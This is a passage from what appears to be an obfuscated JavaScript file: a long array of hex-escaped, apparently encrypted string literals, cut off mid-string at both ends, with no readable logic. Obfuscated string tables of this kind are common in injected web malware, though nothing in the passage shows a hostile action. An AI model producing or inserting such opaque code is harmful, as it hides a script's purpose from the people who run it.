53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x